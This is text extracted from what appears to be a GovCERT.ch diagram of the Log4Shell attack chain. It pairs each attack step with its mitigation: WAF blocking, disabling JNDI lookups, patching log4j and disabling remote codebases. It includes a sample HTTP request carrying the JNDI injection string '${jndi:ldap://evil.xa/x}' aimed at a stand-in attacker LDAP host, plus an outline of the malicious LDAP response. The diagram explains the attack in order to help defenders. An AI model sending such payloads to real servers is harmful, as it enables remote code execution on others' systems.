 An attacker inserts the JNDI lookup in a
header field that is likely to be logged.
GET /test HTTP/1.1
Host: victim.xa
User-Agent: ${jndi:ldap://evil.xa/x}
HTTP
BLOCK WITH WAF
The string is passed to log4j
for logging
“”
${jndi:ldap://evil.xa/x}
log4j interpolates the string and
queries the malicious LDAP server.
?
ldap://evil.xa/x
DISABLE JNDI LOOKUPS
Attacker
Vulnerable Server
http://victim.xa
PATCH LOG4J
Vulnerable log4j
implementation
LOG
Malicious LDAP Server
ldap://evil.xa
1
2
3
DISABLE LOG4J
4
5
DISABLE
REMOTE
CODEBASES
public class Malicious implements Serializable {
...
static {
<malicious Java code>
}
....
}
JAVA deserializes (or downloads) the
malicious Java class and executes it.
!
dn:
javaClassName: Malicious
javaCodebase: http://evil.xa
javaSerializedData: <...>
The LDAP server responds with directory
information that contains the malicious
Java class
GovCERT.ch